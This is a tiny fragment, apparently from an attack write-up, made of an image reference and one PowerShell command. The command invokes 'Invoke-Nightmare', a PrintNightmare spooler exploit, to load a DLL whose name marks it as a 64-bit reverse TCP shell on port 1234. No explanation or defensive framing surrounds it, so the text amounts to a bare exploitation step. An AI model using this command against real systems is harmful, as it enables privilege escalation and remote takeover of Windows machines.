 Invoke-Nightmare -DLL 'c:\tmp\shell-64-ps-rever-tcp-1234.dll'